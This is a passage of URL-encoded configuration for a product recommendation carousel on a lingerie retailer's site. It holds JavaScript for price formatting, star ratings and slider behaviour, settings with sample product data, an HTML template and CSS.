%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%